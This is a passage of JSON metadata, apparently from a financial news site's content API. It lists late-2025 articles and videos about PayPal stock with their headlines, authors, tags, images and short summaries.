Rozenbaum\",\"email\":\"neil.rozenbaum@foolcontractors.com\",\"short_bio\":null,\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20363\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20363\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/848441/gettyimages-1088813672.jpg\",\"featured\":true,\"name\":\"GettyImages-1088813672\",\"url\":\"https://g.foolcdn.com/editorial/images/848441/gettyimages-1088813672.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/a4dc24ae-0ff3-499f-964b-a8bdffefce29\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/a4dc24ae-0ff3-499f-964b-a8bdffefce29\",\"presentation\":\"https://www.fool.com/investing/2025/12/22/8-reasons-to-buy-this-extremely-undervalued-stock/\"},\"byline\":\"Neil Rozenbaum\"},{\"uuid\":\"4ff4345a-8059-4388-b160-b4f9b3611cd6\",\"visibility\":100,\"publish_at\":\"2025-12-06T12:00:00Z\",\"created\":\"2025-12-06T12:00:11Z\",\"modified\":\"2025-12-06T12:00:11Z\",\"last_updated\":\"2025-12-06T12:00:10Z\",\"path\":\"/investing/2025/12/06/down-26-in-2025-is-paypal-stock-a-buying-opportuni/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Down 26% in 2025, Is PayPal Stock a Buying Opportunity for 2026?\",\"slug\":\"down-26-in-2025-is-paypal-stock-a-buying-opportuni\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Competition is increasing, but PayPal could be an excellent investment for 2026.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[\"Increasing competition from innovators challenges the company's market segment.\",\"Stock prices were based on December 2, 2025, afternoon prices.\",\"The video was published on December 4, 2025.\"],\"average_rating\":10,\"comment_count\":null,\"video_duration\":453,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"efd18565-6aae-4c9f-93aa-b0b71d91ef5d\",\"contributor_type\":\"individual\",\"author_id\":20206,\"fool_uid\":2046799619,\"first_name\":\"Parkev\",\"last_name\":\"Tatevosian\",\"username\":\"TMFParkev\",\"twitter_username\":\"@TMFParkev\",\"linkedin_url\":null,\"byline\":\"Parkev Tatevosian, CFA\",\"email\":\"parkev.tatevosian@foolcontractors.com\",\"short_bio\":\"A Fool since 2019, and a graduate of Cal State LA with a B.S. in Finance and M.A. in Economics. Parkev is an adjunct professor of Finance and enjoys reading about financial and economic history. You'll often find him writing about stocks in the consumer goods and technology sectors.\",\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2046799619/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2046799619/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20206\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20206\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/845904/12-paypal.jpg\",\"featured\":true,\"name\":\"12. paypal\",\"url\":\"https://g.foolcdn.com/editorial/images/845904/12-paypal.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/4ff4345a-8059-4388-b160-b4f9b3611cd6\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/4ff4345a-8059-4388-b160-b4f9b3611cd6\",\"presentation\":\"https://www.fool.com/investing/2025/12/06/down-26-in-2025-is-paypal-stock-a-buying-opportuni/\"},\"byline\":\"Parkev Tatevosian, CFA\"},{\"uuid\":\"a7050517-2dde-49ca-84b4-c9c2119dc3ae\",\"visibility\":100,\"publish_at\":\"2025-12-06T01:43:00Z\",\"created\":\"2025-12-06T01:43:03Z\",\"modified\":\"2025-12-06T01:43:03Z\",\"last_updated\":\"2025-12-06T01:43:02Z\",\"path\":\"/investing/2025/12/05/paypal-stock-looks-dirt-cheap-time-to-buy/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"PayPal Stock Looks Dirt Cheap. Time to Buy?\",\"slug\":\"paypal-stock-looks-dirt-cheap-time-to-buy\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Is the payment company's core checkout business losing momentum?\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's revenue rose 7% year over year in the third quarter.\",\"Branded checkout growth is expected to slow in the fourth quarter.\",\"The stock trades at about 12 times earnings, indicating a cheap valuation.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":205845,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/205845\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=205845\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"429a319c-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2104,\"fool_uid\":1337737287,\"first_name\":\"Daniel\",\"last_name\":\"Sparks\",\"username\":\"TMFDanielSparks\",\"twitter_username\":\"@sparks_capital\",\"linkedin_url\":\"https://www.linkedin.com/in/danielssparks/\",\"byline\":\"Daniel Sparks\",\"email\":\"daniel.sparks@foolcontractors.com\",\"short_bio\":\"Daniel Sparks is a contributing Motley Fool stock market analyst covering technology, industrials, financials, and consumer goods. Daniel is the owner and chief investment officer of Sparks Capital Management. He holds a master’s degree in business administration from Colorado State University. The Globe and Mail profiled him and his investing philosophy in an article titled, “This stock picker is outperforming nearly everybody else. Here’s how he is doing it.”\",\"long_bio\":\"Daniel Sparks is a contributing Motley Fool stock market analyst covering technology, industrials, financials, and consumer goods. Daniel is the owner and chief investment officer of Sparks Capital Management. He holds a master’s degree in business administration from Colorado State University. The Globe and Mail profiled him and his investing philosophy in an article titled, “This stock picker is outperforming nearly everybody else. Here’s how he is doing it.”\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1337737287/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1337737287/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2104\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2104\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/845565/paypal-stock-pypl.jpg\",\"featured\":true,\"name\":\"paypal-stock-pypl\",\"url\":\"https://g.foolcdn.com/editorial/images/845565/paypal-stock-pypl.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/a7050517-2dde-49ca-84b4-c9c2119dc3ae\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/a7050517-2dde-49ca-84b4-c9c2119dc3ae\",\"presentation\":\"https://www.fool.com/investing/2025/12/05/paypal-stock-looks-dirt-cheap-time-to-buy/\"},\"byline\":\"Daniel Sparks\"},{\"uuid\":\"e60b848e-2501-4f45-ad2a-ec660cecd8f5\",\"visibility\":100,\"publish_at\":\"2025-12-03T10:15:00Z\",\"created\":\"2025-12-03T10:15:04Z\",\"modified\":\"2025-12-03T10:15:04Z\",\"last_updated\":\"2025-12-03T10:15:03Z\",\"path\":\"/investing/2025/12/03/4-top-stocks-to-buy-in-december/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"4 Top Stocks to Buy in December\",\"slug\":\"4-top-stocks-to-buy-in-december\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Here are four stocks to buy now that could offer investors upside in both the short and long term.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[],\"average_rating\":10,\"comment_count\":null,\"video_duration\":1420,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":202816,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/202816\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=202816\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":341761,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/341761\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=341761\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":351457,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/351457\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=351457\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"c554d14a-56de-4419-a70f-0a775baa9db4\",\"contributor_type\":\"individual\",\"author_id\":20363,\"fool_uid\":2055697057,\"first_name\":\"Neil\",\"last_name\":\"Rozenbaum\",\"username\":\"TMFCouchInvestor\",\"twitter_username\":\"@Couch_Investor\",\"linkedin_url\":null,\"byline\":\"Neil Rozenbaum\",\"email\":\"neil.rozenbaum@foolcontractors.com\",\"short_bio\":null,\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20363\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20363\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/845236/gettyimages-1213370681.jpg\",\"featured\":true,\"name\":\"GettyImages-1213370681\",\"url\":\"https://g.foolcdn.com/editorial/images/845236/gettyimages-1213370681.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/e60b848e-2501-4f45-ad2a-ec660cecd8f5\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/e60b848e-2501-4f45-ad2a-ec660cecd8f5\",\"presentation\":\"https://www.fool.com/investing/2025/12/03/4-top-stocks-to-buy-in-december/\"},\"byline\":\"Neil Rozenbaum\"},{\"uuid\":\"f551b93b-180f-4d9a-a44f-228a248dc34b\",\"visibility\":100,\"publish_at\":\"2025-11-24T15:28:21Z\",\"created\":\"2025-11-24T15:28:22Z\",\"modified\":\"2025-11-24T15:28:22Z\",\"last_updated\":\"2025-11-24T15:28:21Z\",\"path\":\"/investing/2025/11/24/where-will-paypal-be-in-5-years/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Where Will PayPal Be in 5 Years?\",\"slug\":\"where-will-paypal-be-in-5-years\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"PayPal has been a frustrating stock to own, but I believe it will significantly outperform over the next five years.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[],\"average_rating\":10,\"comment_count\":null,\"video_duration\":1042,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"c554d14a-56de-4419-a70f-0a775baa9db4\",\"contributor_type\":\"individual\",\"author_id\":20363,\"fool_uid\":2055697057,\"first_name\":\"Neil\",\"last_name\":\"Rozenbaum\",\"username\":\"TMFCouchInvestor\",\"twitter_username\":\"@Couch_Investor\",\"linkedin_url\":null,\"byline\":\"Neil Rozenbaum\",\"email\":\"neil.rozenbaum@foolcontractors.com\",\"short_bio\":null,\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2055697057/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20363\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20363\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/844319/person-holding-phone-with-paypal-app-3_paypal.jpg\",\"featured\":true,\"name\":\"Person holding phone with PayPal app 3_PayPal\",\"url\":\"https://g.foolcdn.com/editorial/images/844319/person-holding-phone-with-paypal-app-3_paypal.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/f551b93b-180f-4d9a-a44f-228a248dc34b\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/f551b93b-180f-4d9a-a44f-228a248dc34b\",\"presentation\":\"https://www.fool.com/investing/2025/11/24/where-will-paypal-be-in-5-years/\"},\"byline\":\"Neil Rozenbaum\"},{\"uuid\":\"928ca96e-c77d-4e02-a7e7-528cfe0dc6ed\",\"visibility\":100,\"publish_at\":\"2025-11-14T10:41:00Z\",\"created\":\"2025-11-14T10:41:03Z\",\"modified\":\"2025-11-14T10:41:03Z\",\"last_updated\":\"2025-11-14T10:41:02Z\",\"path\":\"/investing/2025/11/14/paypal-could-be-the-next-10x-fintech-stock-but-wal/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"PayPal Could Be the Next 10X Fintech Stock -- But Wall Street Is Ignoring It\",\"slug\":\"paypal-could-be-the-next-10x-fintech-stock-but-wal\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The market shrugged off PayPal's latest results, but here's why I'm paying attention.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[\"The stock is currently undervalued, creating a potential opportunity for investors.\",\"Current Wall Street attention is low, suggesting potential for future growth.\",\"Exciting aspects of the company are not yet reflected in current financial 